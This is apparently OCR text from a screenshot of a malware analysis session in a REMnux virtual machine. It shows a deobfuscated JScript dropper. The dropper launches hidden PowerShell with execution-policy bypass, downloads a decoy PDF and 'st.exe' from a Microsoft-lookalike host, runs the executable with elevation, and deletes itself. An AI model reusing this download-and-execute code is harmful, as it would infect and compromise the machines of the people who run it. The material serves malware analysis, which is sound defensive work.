 malware [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Sublime Text Dec 14 05:32
var sh = new ActiveXObject("WScript.Shell"); • (obfus) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
obfus
0b2332534c62f577743203357add79bc8047
297721c30392c24c9a786b0d9d3c8740168
47725ef13e81c2e5ca27b537dc19453ad363
8e986c906d0c6213f80d0224833913fa14bc
929d970024d960d8eff20daceaa6026580d9b
f84619fae4f0eef9b38654e78e8f51dcb52d92
0b2 297721c30392c24c9a786b0d9d3c8740168429b8143b616b07884b892891b918 var sh = new ActiveXObject("WScript.Shell"); 47725ef13e81c2e5ca27b537dc19453ad363010e5696b401ca43e47bf8dd1410 3 68 65 6C 6C 25 41 4C 4
1 var sh = new ActiveXObject("WScript.Shell");
2 sh.Run(
3 "powershell.exe -W Hidden -nop -ep bypass -NoExit -E $name = "biohazard_containment_update.pdf"
4 $path = "$env:TEMP\\$name"
5 Invoke-WebRequest -URI "http://storage.microsoftcloudservices.com:8817/$name" -OutFile $path
6 Start-Process $path"
7 );
8 sh.Run(
9 "powershell.exe -W Hidden -nop -ep bypass -NoExit -E iwr -uri http://storage.microsoftcloudservices.com:8817/st.exe
-outfile $env:TEMP\st.exe
10 Start-Process $env:TEMP\st.exe -Verb RunAs"
11 );
12
13 var js_file_path = WScript.ScriptFullName;
14 sh.Run("cmd.exe /c del " + js_file_path);
4 lines, 234 characters selected Spaces: 2 Plain Text
remnux@remnux: ~/obfus Hex to Text | Convert Hexadecimal t... var sh = new ActiveXObject("WScrip... 1 / 2
Right Ctrl